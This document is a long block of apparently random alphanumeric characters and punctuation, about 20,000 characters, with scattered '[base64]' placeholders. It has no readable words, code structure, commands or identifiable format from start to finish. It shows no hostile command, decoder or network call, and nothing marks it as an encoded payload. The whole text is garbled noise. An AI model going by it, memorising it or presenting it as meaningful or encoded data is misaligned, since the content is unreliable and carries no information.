11736XF517d37a0177edf[Bcb3a941171DDM6Z6299Bba7ZX2426e2d89@fc5224Y691b96J062cd9af11787ee59854B5fKF88f459c934af1975X4571X7Ba3c270F24aZ43D91O16ba5XX71de4bb82592FF6Zd946b3208dfa83e391ZZV588F562ZF3Za91683F05dca37Y4119Y40Y4c575XB4DZZ3970c271e94a812D97{[base64].42da8^8B21Z5X971a87f461ce3Ba81582XF5cc936Y32c8Z3fa3e21b9e)B78X552BF2c99G673e04dd636D84aZ4F9329f228FFZ69d643b01d8Yf764D15YXD6Ya3*XY11e5790fd80ed5aZ734Y1Ve7Be855c22Fb8#a83F050d438YY,47Xeb69Y22592FF6Zd946b3208dfa67d45Df264def5YB1359YB57c6446FD780F254c72F9d1375e84d8638Y8146XedT992ZB4eBB2895S26FDZ49B62390FD6YD760F9328b3Bb11392ff368837YF1047fa69Z342Y41Z81X7119ad356Z3309D&a77e451BX2B98;572df4ZB942DZ,0b02688Q774abFDYX164f;26BD53Fa7D083XB24d640b31F7Da7309bfba2X41DY0Jd7ae754c12X9b(875X24FBZ2996?387XB5db747dd47B02699f71fdf42b4D393ee66d038a2ce7ZY83eD043a11b84e8647DF2Y91985dfQbBZ2Y521171ed55c52X9Zba6Ze2.1942a9aK96Bb63Dbd1b4c9Y1D8af764D13Xab1885F25Fcc39a62f8f356Xe51eY1%[base64];f79X258cb29a4BX79e7=5B32B8ffa74ed41af1B95b44Ydc4FYD2790f4708946b2228XFF5Z8436YYcb5XF464D33580[787e5.dZ83654]47dX957B885dcFD29X244702f9F:b659142B0D897F773db4BB42240f55BZY3da2ce4cB82392fd6cd746B2288Bd457Z4319eTb78e552BF2Z99Q673e069Z977b2eb6eDB48B5228FFZ69D643B01d8af780268aYB5bd133B21F56Y857cf3067137dF4627d)63fZ22F9Z[976e350BD2Y97H471DX4bb825YX4BB5F779@26ZX23db077d4FZ358836_5607Ded5Fd5f0YF1F8BX511c33eYZ68B3f355bc2753Q57b9a2dc333a2#44fD656B4f649d276X44fb9258Bcf2f9bW675e04fba2995Qb602383X81492H76dd646B8278afb68D73eYF~Y7f34a0107faa!e8Xee9FID78X24eB4F855D030DY4486BF42YF1Z89F663D03Daa1784f15Xcb54b467ZB;a43Z633a0,d7YX754c12X9bH875FX5eR072XZ215ac74aB72491fe6BD845B21F8cf9821592cb36c9467fb825a81582ef5Zc936a3107dea57X032YB1878fc60d32ZY61391ca4Dba2794,16XDB48B5228ffc851a8cI61DD33B81D37fXX6Z97ffa81a7Zef57Z53b9D1075ae5DZD2Z9Y1031BYF376e350BD2a97,471DX4bB82592FF88215YB363D93BBY275eB05fD7386F2291XB6Ycc44Y9Qf39c2FB7XXB58Z5329fVZ79e653c02d9Y_774e16YS428d84XB02f9Zd325d63e772Y93fd67cfF8ab134ZF862d9476d1Z86a9329dfdY4e61FY2TF7ZX956c3309d~Y77X451BX2B98!589ed60b955X544b22847F8668e4BB7218bF265ce4963293Dfd5ZD73aad197dF812cf31YB197cF361BF35a8&68185,875e24Fbc2996V370dd4YB724911Y7Y2059d0;98Zf966D340ad1Y87F461ZX3ba8159X31YXe720Y3107dea57c4319X=B78e552BF2cb55691ZY4DBY2794)16XDB48b5228ffc69d643b042d6f7Y61d8dFZ6dca415F107XY63cce40YX:87bf34Fc8X8Y3112fX25XZ42699;c78D846b2DX94O66ed548ad2593F86Xe13f672490=01bcc44b5ZF7fea6bd631b0X437f460ZY349b1e32X351c73f53M37Ze656B72292FZ28D947B11d93%523d4426Y2385b16Xda44YX1598ac5Yd23FYF243YXX59ZF33adG981a26866X956Z3309DPa77e451BX2b98|572DF4c}Z6bX649bc288Z=721X73Z681a95!35dZB42Y81386XX58d7f1661X8Ze666Z432ae123Zae^dYD2c54)47dXD5aBX29985fBZ9648BZdd99*968d64Z6B3145=5648Z45YF2090f65Bd943YFce8eed68ZB3Xaa+X89b1FY7dXY57Z4319XLb78e552BF2c99.68fXF9dd81194R16eDB48B5228fFZ69D643B01DY64Zb0d181f759D8457ZZX7DF5568d39Y31a88Y32Z65X855c22F9Z~976e350BD2Y97N471DX4bD471DB1d9F2892?863D69DFY225Bae68D74Ba7213cF965cf39Y02337e856ZZ4458M680f351cce697&52ddb53c030a5c944a44eb8fa33B62390FD6YD744B11e8Bf865D23Fac19a23Fa9XB6Df660D631a46BZ8f0297c2XY0P873f25eb83651da7eec57c12D93d76Ydc41B42896#7668X4Xc12842,261dc49ac1f8baa5aD0369f1D54b465D33ea8147abe1B96F6Y0La4Z85N875e24fBZ2996;370dd4aB72491FX6bF491FB3DBF48B22883F6BD1Y427Bce90FB56d4efB31282e753be3c9bZ44DF15fca34a0L64aa314BZ2XY0HX68db53YF2856f871DZ18782997O26Zd83X82d146d466D846Y0138be7608042YX1080XY68bce8a81771e058c32c9e^679XYTd7fFY5aJ46XB0X96ZD946B3208DFY67d441YX1B88F57XDX91f5346df05DZY37Y4117XXB58Z5329f28882a9Z164b84f174X14ebb2895O26fdc49d232d446Z0f52XB11X8bF865D23fac359537a92358911481ee5bZ835be1Xc032ace11Y87^Y77X451BX2BB4;67Fec4cd643B01D8Yf764D13eYB1885f25fcc39Y61380ed5YZ734a1Ue5eD845Z3FZ7fXZ59c633Y0297Bf461c1469b3e96}X78e04YB92Z135078B7319e1Z55d845B21F8ZF982d44DBY1YY4117eXB58c5329F~Z79X653Z02d9Y#774X14eBB2895J26fDZ2ZY61391ZY4DBY2794U16Xf78cFX788F3fb51796)33Y8c38Y7148dFD5Zce41adD982FY58cdXF5Y1078be10BZ2BY9d43Zf24Yc22c94FX6DX053bfe069a22592ff6ZD946B320a93cbc2895fd698838ae108fFZ338531Y0Ud86f655Z73Ya6D27ae44Dbd2bY5Z24B84-774e14eBB2895!26fdc65{973D14b6a1Y90f271DX15672688.065ZBF57eB73aY71481XX5bZ835Y2Hf7ce972Gc30e056B837Y4db2DDX467f329b%56fd7,0B31B54[Y6acf4775188bM15Fd53b701385XF5YZFF37ZX747XX3069ec59c633a0Td7ae754c12X9b20751890R872da44B326XD4Y729144b42686fe!98Zf966d340ad1Y87F461ea4Yfb65c33D7Yb336a3107dea57Z4319XTb942e52)278DY59Z6fd4f:068a154BD2791F922d53d76198bf573dc46b2DX82FY6Fd3F2a8-F88f4159eJ96910528bHe7be855c22f9c)992f292127eXB53BFFZ35a22592FF6cd946B320a93Xb02Y41F167c948b5XZ3Xea59Z63FYF~e80F35F8b2Xa71386X45aZDe871YY2D9Y#774X14eBB2895[28b2092;c23d349YB2Y97ZX20ZX47b32684FY6D933cYX1b7FF914c53d9eD588e752d032Y51132BBf477e451be2b98M572DF4Zb926af42bfF8319e218XFB68D542YF1c89F663d059fa356Xf15ecb38Y5127fXZ59c633a0]D7a1a99Z180e049Z12BY9FD7BX55170318F]a78X4febb2797B255b81a94d390ee6cc8f4Y41D88F867d1319D1B36f465c2XYY3=5849X59c7379F%07f994Zc82X90-376e242bcDB9Bfa693296B7D68Fff1dZF4aB41690ec5Zd4+c49ZZ39Y61380XD5YZ734Y1MX7BS464124D86F376e350BD2a97{471de4BB825ae54B8d989FF61X04d84d685fd5e9541YB2290YB346DF05dca37Y4117XXB58c5329F^c79|29f_94BB65ac8339D(96fB3389bFD77Z733YY19792a98}36dd93F83d28fF567ZDf378db52b52Z8fN65B8YB1161B7Z37a9Hf7Fec55cc345180a7Hc1172)780XD56Y228a1:X77e7215077dce142d86Ydc4Ya4178FXB6484B3DB3754B45eZ8JY43c633a0)D7YX754Z12X9B-875e24fD86ddf59702096f877X41B6d1Z8XF366DX3ab3X083FZ68db35YY1c80fa17Y0d95Zc936Y3107DXY57c4319e{B78e552BF48X253bae0Y0}c6aB1)3YF2X9Bfa76e2Lbbd2587F170c947b62683ed59D831b5187aF45291FD681184e8107B2BY1H382XF267831951181X656bceb8FU166d951ad2648D1=Y8DFY67d441YX1b88F562cf3ZY9169FffY1138dZ2FB7Xeb58c5329f.c79e653c02D9aT75Xe14XBB2895P26FDZ49b62390fd6af386%33Z75F865D23fac1986f360cd3aY71481NaY71153be62D03ba51177bb40a3U57fD03Bb2218132a0=b75X1478BDY97FD6fD5FB2Y52aebb1cad2496d0ff278390f186ff6cd521a7208df666Y0cfF75370D07aX4265Fe24FBZ2996.370dd4ab72491FX6Bf489fb758c3cB21493?0378938aaOf82fa56cffc9f1884f751c6389c1633BZf578e552BF2Z99R673X04dba2794,16XDB64fe6fd6fcBZ2886ZD1FZB4aB71692fe27D544B4117BX752D6399B1546B11cc5389cc42fdf55B736Y3DY2cX549c5359Y~Y709F43B51a8D@561DYFZ85BX41YX1b88f562ZF3ZY91683f05Dca53B355Z74176af329F?Z79e653c02d9Y)774X14ebb1295#26FDZ49B62390FD6ad744B11XY73Yb7F029ac1986F360cd3YY71481XX5Bc835BX5bZ5_7721684ef59Z52b6fF457B93385ef66d535X654BF2995fb3f8X4BB12389YFde~6626fD061d84a84B3da3f44Y53aB32089D55bD441aa1a5483aa|F24842X98da1396:370DD4Yb72491fe6BD845b21Fa83daf2940f066Z847B4XB3Dec5eZ336ae^a83B053cc38ab:57YXZ50ZYe770a92c99I673e04dba2794(16edb48B5228F18b2238Yb070DZ3a81D37ffe6Bca46B2DB89f868c52F9b1Y73f75Ybc3668d23dX659BDX550J076D857Z4fb4DO66YX656BB2B91c064d63bYX2682FB1da6DF62ZF3ca91683f05DZY37Y4117XXB74d476e86297d053c02d9a*774X14ebb2895-26FDZ33B62390FD6Yd744B11e8bf865XX4X@165Y4DD4YZD3YY71481ee5bZ835Y2LF7c:598154X87F477X451BX2b98Q572DF4Zb926af44B63047F76dZF4XBBF244)361DB43YZ1X7XF624DB3aYZ#f87fc149dd659c633Y0OD7Ye754c12e9B~875X26BR072XZJ3B3298B(a77YXI0bf1D97ff68da3aB2X088f25bcb39b3d059921582ef5ZZ936a3107dXY57Z4319XSb78^196%8829949BF21Y0;D449655b32D95FX70D048761898@471D945b7d35c951885f25FZZ39a61380XD5YZ734a1@X7be855de73X55f76269cFX7Dea2173209f.625e444b0db64ZF2fD143bdf22Bae1b88f562cf3Za91683F05dZY37a4117Xeb74G97BF5:ZBZ32941380B7-9B6359cbb81da4Xbb2Ba0b841YZ:cae209YZF?88BF865D23fYZ1986F360ZD3aa71481ee5bZ851e658d2X999@f71f05D94X6931279984Zc42491[728B11Z7c1X90TY3F78FB68d542YF1Z89f663d03daa1784f15eX747e95bD5[a43c633Y0_d7aX754Z12e9b|875e24FD838da4cc6FB34a12491fe6Bd845B21f8Zf966D340YD36ZB3DB7ce7ef456D54279ZB8aX862ca33a5R57dab4Dc729abZ14a83R673e04dba2794T16edb48b5228Ffc69F296.05eD8F7Y71d7fFX6BY2f4a2197DY831b01062FD60Z23Z8ZF85XZ62Fec52Z42a50D538YF1289ec63d434X54fad27649D208DFY67D441YX1b88f562ZF3ca91683[cb01Y78f211c137991885BZ,Xbc3397ZD70X954Z1269Z?F2YB3&56fM08eF8689043BF2587FY6dD939b7ee4eFF69c7417XB724a71481XX5BZ835Y2LF7ZX956c3309DKY9326Y3DZ47DY5790c936b92693!06dda47b4218XFB68D542YF1cY549B3118bYY5YD032b11X55a755ZZ305be463Z315b01375XF40YB1179X292117be2L3B8319XH73Xa0;DB03086ff6Fd83X74168Ffa369647b1=F89c6ff82XF5ZZ936a3107DXY57Z4319XPb78X56X127Zda54732399fb7ae71e701e95F92fD24Bb62388FX718c1567d162F05acaf2Y5.D85F254d2[9691a84e25Z99D23Fc22f9Z-976X350bd2a97]471de4bB825YX41BXf762f572YBX451d441YX1b88f562cf3ZY91683F05DZY37Z064ce2ZY6c575XB4dZZ3970Z270X74b76FF7XDX30ZB2X90IY5cc62Z94fdb82Y90[06Dd64dB5D286FB68cd3Fa5db7DF6619dfdae1876F02D66e956c3309D]Y77e451BX2b98~572DF4Zd579X341BBda8aV062X14e85d785FZ609639B21D8aXF65d8f37cce38Z957Z13159:[base64]@93Fe25bc63398WX819Z2577e172[06aDYJ2B51d95P264e2fd722793fd67ZX51651684fa728f~F6F208aX8629fD845Z835Y2)F7ZX956c3309dJY77e451be2bB447Z4fd68fb78B1ea57DY47b4218efb68d542YF1c89F663D03Dc66ad432YZcb7bf153d23F76Z876XD517Z|57Yf060cf31a3:783c270ea1e7022Y2FZ67e652b0d891G1668c3DYF2690F95bX01070218BX963a0D95ZZ936a3107DXY57Z4319eVb78X552bf48ec56B42X4dfd73D554Z1f84af86Fd3+9YZ2590FD62d84b66ef41YB3ddb3bY31187e95cZ1ed9e)c82FY1dbc2B98T77FF0258536Y0fe78b5ee71DX4bb82592FF6ZD946b3208dFY83X385f771a6df62cf3cY91683f05dca37Y4119aFY9ZIe88BDF663X653Z02D9Y^774e14ebb28951eb12X67Y0@d90fd6ad744b11X8bf865d23fc85Dcf49601086e867d4~[base64])975da4ac02889?322db3D692988F76Ycf45B81281f4BB18405F2539F254802XYY137de44Fbe31f8557d9Z4dBBX3Y0GZ763a91Z5278eF9789243b1D999F867e24cb01882f21Bd844B4ZF72D537b1fc5D?D86F211ZY3a9F#c7Bed53792a98c072F04cZ2359DMe28DY506FT298V877d924YB2B89bf@88Bf865D23fac1986F360cd3YY7149DFDae1876f02d66X956Z3309dSa77e451BX2b9821812395Tf447DXY6Dda47B4218XFB68D542cb2BZD3FB9XX27YY1784F15ecb38a52e8X30a21c518a[D7YX754Z12eB717b92Ba5da1380@370dd4YB724adff78X545ZF3cY91683f05dca37Y4117eXB58Z5329fIc79e653Z02d9Y?[base64]!36Zdc4aZ4X16aY32693_06Dda47b4218efb842892f06a8939af1190FD348645Y71F84ea149dD659Z633Y0(d7ae754c12X9B%8912b4fFF75d756c3FY4ZFD659X51ba248ef61Fd23Y73158FFZ6589127Ddd84Z6FF82ef5cc936Y3107dea57Z431B7~baf2a94:67XDY4Z166d8XY42794:16edb48b5228fFZ85e596^[base64]:82Xd749B61Y94af60d839702382ed6Bcd40accd568F127FXZ59Z633a0RD7YX754Z14YDD5a93ZZ6B&072XZ;3b3298bPa77YX&0YX2793F868D3#6a81f8fF06589124bb857ec5ed8ef9F1577F6639Yec9Y137fe454bfF294~b7BDZ51803496RX73D9S38cZ564FX22D248aa2996ZD1Fd03871248Df761Z9f2a5SD46f25cce385ZX550B05799d2791172F156bb31Y4FX6de0a7G42c4BQ76Bdb42B51a92b3798D4Zac1796?06Xd7486223DF3259d139Y0198a8e2D8D2Fa11b5089F6953b9fZ070e648Z7346bbd6be450b52590c36FD950beD9629BJ8a744aef029Z85a863Bb21280c416Z942af1888BZ1e8b2DY5H683YB50Z636Y5}779dd5980229B*635X352BZ1e9cf7759D41B72796f863ca4YY8d23DFX58D638Y31F55Y751c1389Y147ea22b64&Da31382e456ba364F7e89KaI3942c8D-c71D64cbf1988FBZ21f4766%286F65dd035adce61F767d63883~[base64]!f39a465bf3D9F)Y86bc|Xb8289fM17BX5O992cb74%Y7Ye94B961d9dFB23b141B72092fa71DF4aY62688FB67861ab5167eXZFX9Dfd9Ze61Fbe1ec83274YD1YB956c0;23bDY6Z984dc42492d628db54Z12a9ace309d3fB71895bd62d848B7198Bef6B9234ad1847e961Z241a6:B81f41cZ036a61577e249Z9275X]86aea48c33159+Y69d453bd2199#b2Zdc4BB51989F95FDYf661227cfa5cc74379cb75e55Zbe38a2Z64F8831Z737Y6U853DY5Yb8X080ff6YX953b72fa1b552X14baf1F8Ff5708a1XB91Y82F0O2a1H1a0ea23Z222cc3678B11XBD5aZ4(63fde709c51c82896da2Zdf58Z52X9XD234Y156Z33054F669e03dB6e284FD68973871148Yb86Bd6ffb01f87F460D03F67}981e25F882fa3ZF7FX95Zc82Y9Z.235de50B52b9B=364X446B92551~170da4cb4158ef826D83cb0dc4bba2B97~768DB43ea63c93558Z384DX5Zbe29a5db2dD747BX209a!428b1ea90239af7708eBDZ84942X270ZY4aYZ133ddc66d945Y7197fa535ce3a9fSF7aF55Fbb3B9d107c852484236DY645a54fb9fb34a140dd4789c261F31Fd44bab195Daf62db48b12155B724d946b3D779XZ63c03965;780XB1abbF497-D3bXX598233Y2Ma77X353c2ea8ZO465e2^BB51791bd70e140b81486f466ZZ+1Y81a8deb658D43a6(882YX60ca3DY9Pb7dX31887f769d440a41981XZ93|Z72de}16Z2d87=567d24e84d680f067c943YDD15a9339ZZ43Y019376671F2XB811386X45e861Z7fe15B9Y39c336Y2%476dcJ2963192FY687a197918629B3a9a44YXF0299635d23Z7XB756X814c940Y0;X52Y457D03dY6164aac19Z529Y5157aXY50BX249FOc75e1537B1d96T130D444ba1Y99F068d5=5Y91F8FFX60ZB32B21045eb5BD131B0L77fec1Yca36a0Ha71f415ba3a9fM86aDF51b5214Zb778d250B21D99ZF21cb3Bb2148ef81ca5de8f138Fff64d43Y88NX89F65fZB3d57869112[B9X34Y41375c047Z7254de070e646c51c94H122bf4bb51f86F962ddf789298ef759ce40Y41023c222Z1@B44X343ed5799d23fde3eF15594ZD3YD939DB4dc7FZ35Y22592FF6cD946B3208Dfa83X385f771a6DF62ZF3ZY91683F05De646X85aD4_942c5329f)[base64][c58B22c991750XF41BY2787117XXB58c5329f(c79X653Z02d9aL774X14ebb2895{26FDZ49991380FX37Y443X746b12F91^4708f3Fb51796L33a8Z3XB01291FX25D533ad1185a654ZX36a7O888X61bca36621572ee58Z22F52BD73DB21731f8X,c38941D56c346b33cD143BDd484fa5cDB487FD18FXX59D739ac1844XZ56bf2F9d1732X04FZDf3Y7*f74X153b9X36ZY528951XB7ee67Y02390fd6Yf38Db161d739B8255cae5Fc7|0B31Z86F05881349ZD588e761D22ea8c54eB919c0[23bBX2B98@593{280cc4093249Y1447f770DZfb8e1e94f473ZY42YFD063F969d83a85{c8Zeafc7Fec75d57Bb22B64D154Z14aDF51ZBX292=86YX9568ddf8BFY789e46b01989f771993Ya92789FZ68DYF67FB825Y81582XF78(Y20Y3107dea57c479f050beT254[F70DF1594-381cd35X445B4dd32b5228fFZ69d687FF74D843b31282951885F25fcc39X95FZ140ade436e55dD236a11170X016Z62796ZY6cXB5273Z84Bb82592ff6c2D8fR76cD21769f886%15ec947Y9108ea946Y7165D|X7Za45DBFeb99W886X862Z22Y94)42F84}774e14eBB28X450b22892f96eadFFYF2D89FF72994bB9218FDZ6bD543a1147BFB5Dd03c63d1378c*F7cX956X11a9D=a77X451BX47X1.5b52B8dQc79B0M2B31b54L770da44YZd588f029ZD45BY1X89f958c8F37ZX747ee3069ec59c633Y0#d963aY4N27cB93899%86bcb7cX644befb34b72491fe87X786D0K976F966d340Z96DD735afce7Xf456D54279cb89f751d13Faad173DF4FBF2Y54DD4FX853Z32Z92MX68D8508Yea9B!563DD1a53D643B01dY64064148Yec6BD8+f61127ab366cf39Y3=b34X74f882b9DS785ee58Z4F094Vc81X5;4b2219Fc566e451BB3048d13Z9c4385BX2bae1BY4#4a61892c7!09fffa1138dc2FB68XB58X176e86279299F#180ed24762291^f35d751B3354Bd4]D90FD6YD760F567X1f8a81X80ff6Za3f5a1107df666Z537aa1637Z0f966X956Z3309dIa93e55eZB2BB5228fFZ69d643b01D8Yf764D13eYB1885f25fcc39a61380ed3DB724a2db5XZB38a5127F^85aD340a036Y8Qb7De4539b29981662BZ36a3215aDD4ab72491FX87D952BF1Fa91683f05Dca37Y4117eXB58c5329f,Z79X653c02D9a;774X131YB1896ZF52BF2Z99~673FZ91^37D9444ba1c9BG83F913dYZ1992[261d346B2de87ff5dD2f45F157dZ315Z130YXda41XY5Zbf3198^731BYF376X350bd2Y97J471FY8DHD79X64eBYd989FF61X04D84D682F15XD747Y6188BF723ZB359eKX7cf6139cD558Z5329F{c79X653c02DB65aZ4229cbb6be143Z22F66B877D951B61Z46cfP88BF865D23Fac1986F360cd3YZ35d8131Y7,988f52Z7e2F97d083ec56c02851;46ZY551BB32a0BB44afUFB6F831b4218efb68d542YF1c89f663X13D4d84D235a7{X7d8f127fec59c633Y0Md7YX770D081eb49Z3W039BZ2996_370DD4ab724911ab4D888fe60DF4c83d586XX27DY43ad177fa85bc3FZ9f117bf962ZZ3864~880F559782e95Qe7Y9b248Fef96d81194U16eDB48B5228f18781898(471d94582BB28ab1885f25Fcc39a62FZ436b0Z777XD4Fce3B72c470DF4Zc53594.679X511b42D99&Z6YX0536XF730b3208Dfa67D441YX1b8811Y61892a959cf31B01D54a654cd39acOY80F319c234Y1|57F9Z255XX14XBB2895[26fdc49B6239019bf2344F46aZZ4BB8ef41F567ca38B8DY86f067D5F079B235Y2}F7ce956Z3309dHY77X451be47X44e90fb8dB96XX545b3F749B762D14f7Be28BFD70db4565XX4fYY40d245b01Y7cFY55Z235FZ5981bc1cbb-570d07ae4265fcc4Fbc2996!370dd4aB72491fe6BD861fe68aa15a7d388FF5fZD1163D17cXB6995FZYX_e7aY52X90ea89.975ba1aB9@36Xce78e2245DX04DBY2794J16edb48B5228ffc69F28fF91Dcd43a52491Z81Yd847a1ce57Z2548035YZ(Z7Ybe107e29981642Y95DZ5339fI979DX4DB2e069ZB33a3FFa02896]26cDZ41(a6182YX5FZDF5b41480c525c4#X79D983XD2f68eb58c5329F&c79X653c02D9YQ774FD9aM428d84XB02F9cD325X352acd962cd5f8b40b71785c91b8934a3214db467c635Y8(d83F650bf32a51132BB1D85F651f170df52B72Da0fa69dca3K02847%d21X84YB61695af60cef6B61584FF69ZD359F_F54B4539d;868127ZbeF77ae754c12X9B*875e24fBZ2996J38Z2993b767dd3fbe2b62b472X13b68F15Zee1Ycf46a61458aa18c332b0dc43e759cf2f9a[77aed59B9329b[47aXD5575FX60c83Y9425B72d8df865D84BB71790f962D84bB3d167DB3494337de848F25c9XD744Z734Y1QX7Be855c22f9c*[base64];X6Yf356bd2d8929ba1991XD5FZ9446D1d87fa66c43Xacc65ccf427Y1367DD3Ddc2691f19BJ54780=370dd4Yb72491fe6Bd845B21F8Z15B21Z40f066Z847B4XB3DFB6YZ4F17Ye577a358cf2F9dX133a14ZBB3965cc75X85b802c5Fbc45Y8#F80db7b?Z6be33fb1D66cdf528a2376ed4dXZ36a1:1ab1557901380ed5YZ734a1#X7be855Z22f9Z25Z22c50{076D857c4FB4D;b7aD4V18af587b368df3FYDF143b15ZZB4975DZ82F868D7395Fe84BB2247X11Y11777f64DZ53253e67ZXZ5bbdH88f]F6DB111b0FY65c56fD91b54Z144B11e8bf865D23fac1986F360ZD56f35d9F(a9cZ87Df454c2Q658c671X05e8Yf194}d79de4XB9X16aZX26b64FBB2090fb76X03cYB1Xe5426Y893aY8d089f96Y8435a71e88f465Z840Y21Z82F329892872DD3DX75193ZZ4fbc2996L370dd4Yb72491FX6Bd861FX688Z3Zb21493^0378947b6103dc631Z3XFa41b7Be92d7Fed98Q785b118BB34Y0P575e013bc2FY2cb29b2167cec48DX51c4SD69DX6cde50B31b89da5YBY59Y3%[base64]:8b322a0cc33D64FBB2090FB2Xd74abde844cd3197W963f96cDF2Y84f98aDD38X9577f31a71274e35283^363+24ZB717c12b6da62996R370dd4YB72491fe6bd845b23BD84266168Zee6Dda11632190ea17Y0JB9DZ97eF555Z3|759c772X15F8BF295?X7YDF4FBYed96I97ca8O38Zf056Z922B82B9XXY43b84Zbf2B97fa62d021a1G1a0XY55B55fZ9VB44Z734Y1UX7Be855c22F9c%976X350D976X0I4B42a8cLB78YF;[base64]@d34ac147BX6659BFB9YX44FYF59Z3;53eZ12e9b(875X24Fbc2996,370DD4YD370DYFXYX2486%572a9fbb92882YF38a33561168DXD5b9fF15f?Y79F7238a33a5P77ae250c6289bU039DZ47B52Z92FB6bX3=38Zf156c622b44ebb2595B061cff7Y71280F75dc636YXZZ92Y667ZF3DY91383e8B1,82955?B7De54ZBF249ZD939d8228Ded97@1437cFF6cD946b3208Dfa67d441ae1B8811ae183cec62Z443b0X739f766Z0ed76e1739f54ZB2B99dd2F9D48B73561Z871e345b8208e+466d93X771B8Zf46X8d167BX051ac49d842Y2197Ff455d4XX9e1783Y233Y4#Z86c375eb|[base64].e2cX955c5X09DW973378XZ2248bf6758F40ae2243f666DZ3Zbb128YF73494337DX848f25c9eD75YZ734a1;e7bX855Z22f9ZH976e36Z!9739747BD1F9X^B429452c11b48D13ZZXfaaf2686F4388Yf8a31290BZ23cc3ea0137BX95fc13499d286f14Dc7399c147Z9c258YXF62bb5YDY46B42F49fa689051bc7aZ5FF71d44ZB4D298YZ69d848a5Pf7Bfa14Z533YX]c7aY261ZB3XYYL882f02686256Fda3ae44e90c936B92693N06dDY47b4218Xfb68D542ZB68D2147f113df269c9377Bcd3be655d3ff661Z74ec56be2897;Y7DX9[Y93F94ff26YX24Zb41e8D;0c7244c6b1e8X;060D81575145ec929D33d7fb83Ba81582ef5Zc936a3107dea57Z44dXY5496_193bf74eb4bB9FD4Fbd68D75581e89ffa64d64eYY1c8cF11fY8@F64=883XD5fd733a56FZ6X72f8F2e78e343XD5799d255Z22F9ZT976X350bd2Y97&48DXDa0.4437cFF6cD946B3208DFY67d45dBD5FD14b80B93cY91683F05DZY37c020Z234YXX31Z9FOZ79X653Z049Y94bbd376ZY51295[26Fdc49B63f91PY77d761ce3bY81582ef5Zc936Y3107dXY57c4319X^b78e552BF2Z99X963d04X87#a77X451BX2BB4*67fec4cZB26BZ2XY1JZ76D856b11e9178b5dd1c96,381ba3dYY1784F15XX739B21F7fR976X350bd2Y97%471DX4Bb82592ff6cD946B3208dfa67d44191-b78f62fB21f8Zf966d35Zf163DDf4a41Y7Zfb689ff19D~c79f262Z133a6123eX75fBD3254BF75dd23752190;X3aY14abc2f9Y(424ade669d643b01D8af764ed80.06cd941adcc7cF254D34077Z975X451ca3a99Wb7eXY16be2891N16Fe9M68fZ84bB82592FF6cd946B320Y94dB7158fYX5Xd436B52259ab6Ycc44Y9]F39Z2fb7eXB58Z5329f%c79e653Z02DB65074249aFZ7BX81f71228ac376df49b31B44f75f984caa248ZF567Z73F62XB56B65d9FD85bZ835a2_F7ZX956Z3309D+Y89e47Y@c7FXY54B6348fFZ6f3693BBZ447B4218XFB68D542YF1ca5!5b6207ef8356XF15eZB38Y5127fXZ59Z64fe9{DBD33951481b8]abb235c%F78X24cb4dd90f831d446b02e97(16d993dB52Y8XYD63ZY43YFD059c424ZB~d46c936Y3107dXY57c44DYD4dZD39a6|e7Yb7F05de04Dba2794Q16edb64F96Be5fcYZ2284O370a7F9a51481fa6YZ93bYX1a46e962ZX419F1588a32Z65X855c22f9Z#976X350bd46DB4dZ7de8X]466X55289DB89~26eX13Fb5284Xf769D63YB4cf80F8599043Y2%d8bed60ZZXD76YF1Z9F,Z79e653c02D9YH774e14XD76YX72059DZ49B62390FD6Yd744b11e8b14B5f029ac1986F360ZD3Ya71481ee5bZ835Z75D7c2XY917719d5ebc3694%37dd9.5b322a0&27cdc44YX1X47fc66db4abbd583fc6ZD53Fa4148ZYY63c5F1a7197Xf753c43Fad1888X361cf3995c17XX749Z33694FD6dD7&3B52b4a-365e4febb2YX83362e042Y91493YD5BD548Y62084f767Z7425c|c85F110Z236571373e850cc2eY8=e1699J673e04dba2794(16Xdb48B522D341691F90@069cf44a91F92ec6a8547YDND39e765D142Y31B79X462D03a96c273e1R9c82894BD6Zd857B2228cB86aX0FF882c96f46e8d3DB31594P1388a3dab1684F55Fca38B1d78be969d2XD761f81ed4Dcce697)52DXD4Zbb36a0+46cd6468beb9c*664DX1b76c144B11X8bf865d23Fac1986f360cd83f557D040ab1787X35Dc03856187eDXIY9337a1ff799848BX209F[Z439548B6218f_06ad543bcX296f474DDf881F46ae4178Z15Y31881f15BD32dYB#f8dX5517Y21a3Gf73Y42484359FFD77b4:3Z9dd8DFZ72X550ac248e=c60da3dB5D385f91aZY43YF228dF7618233Y11520Y3107DXY57Z4319XMB78e552bf2ZXD58166193&36ae3%1bb208cFX63DD50YXd698fe1dD040b61695XZ64D1F27B1F89X7618030a6#887f42b7D309e+977X852BD2Ba4ZY7XDZ5cc5X069DX74e453b5N087H765Y9Q9BY2482FZ3996DF62ZF3Za91683F05dZY37a4119Yfaa8X31c89*Z79e653c02D9Y)[base64](664de,69cFF61DB26874d611280a861Z3XF7Dec6aB51c67XY57Z4319X@b78X552bf2Z99)6732F9F)36Ze255af1f89b5638F48YYD68cFX71dc46Y82681XX612885YDZZ7deb13d53B5a1779f3B1H8359a1681XBP9BY2850106Fde59Z3278FF9699242BB2746d96fdf4eB02286]227883aB0cf81FZ6YZ4F0YD1ZDY2554d2349b-632f251792e94Z06fXF5aB72292UY1295T26fDZ49B62390fd6ad744B11edd3Db52484ff5ed447a11F3afc62c2ee9Z1Y86f758D02e991785ef4b7731F43F7X9848b7318fFY74d4S0aeda9c}221d349bc2494fd6B8939b2228DF969Z545a72187a564c42Da5X033f55bbbe7a6I6729B51c33694.X77D7![base64]^57ade406Z1X92b361d03DYZ2790YX5fcd48a6143cd264D735af187Zf81F68eb58Z5329f(c79X653c02D9Y2383316Za51295,26Fdc49B62390FD6YD744cd60dd164FD23Fac1986F360ZD3YY71481IaYBe61FY2&f7ZX956Z3309D|a77e451BX2BZ446722595R767DF49B11b8bb471e044b6188bff5dd5f6Y7153dFF65Z5f182F872Y557d2XZY9+B85ed56ce30Y6Z17Ff04D752694106eX850b92B8Bfb73X4feBX1d97O868cf42b52640(05Fc84261^F7eeb5aD5389e157BF610c12FYY{8769X60c626521171DD+6b838a1FF79e24258DB48B5228ffc69D643b01D8aF7642487f918c841ac1Z8BF560Z5419f1934e557ZD2D981670X94XZ43795BD76D8|4Z42392Gd77db43ad1D46F7658D46Y8d493F35F883XB02381fb64Z4fe5Dee7Za456D13F99Z578XX5XZ6275FZ06eXF55Z53693bb7dX3*2b0308af964DX51afD790^065DD39b7133fed65c934YX277bF9fe81ee5Bc835a2.f7ZX956Z3309DMaZZ32511174XB59b72c8db979DZ54Z21B8B;321D349682183YF40b6306fd090ef5eD93Yb06XZ5X612